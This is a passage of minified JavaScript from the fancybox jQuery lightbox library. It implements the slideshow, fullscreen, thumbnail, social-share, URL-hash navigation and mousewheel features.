i=this,n=i.instance,r=n.group[n.currIndex].opts.slideShow;i.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){i.toggle()}),n.group.length<2||!r?i.$button.hide():r.progress&&(i.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer),n.timer=null,n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var t=this,n=t.instance.current;n&&(t.$button.attr("title",(n.opts.i18n[n.opts.lang]||n.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,n.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var r=t&&t.SlideShow;r&&r.isActive&&r.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},t,i,r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}},t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation(),n.preventDefault(),r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(),t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults),r=function(n){this.init(n)},t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,u=n.group,r=0,i,f;for(t.instance=n,t.opts=u[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=u.length;i<f;i++)if(u[i].thumb&&r++,r>1)break;if(r>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(u.group,function(n,t){r=t.thumb,r||t.type!=="image"||(r=t.src),e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"></a>")}),n.$list[0].innerHTML=e.join(""),n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide"),n.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var r=n.location.hash.substr(1),t=r.split("-"),i=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:r,index:i<1?1:i,gallery:u}}function f(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function u(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var i=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t=function(n,t){return t?n==="\x00"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(i,t)}),i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,f;t.group[t.currIndex].opts.hash!==!1&&(i=r(),f=u(t),f&&i.gallery&&f==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,f,e){var o;f&&f.opts.hash!==!1&&(o=u(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(f.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash,r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var t=r(),n=null;i.each(i(".fancybox-container").get().reverse(),function(t,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return n=u,!1}),n?n.currentHash===t.gallery+"-"+t.index||t.index===1&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):t.gallery!==""&&f(t)});setTimeout(function(){i.fancybox.getInstance()||f(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=+new Date;t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=+new Date;t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery);
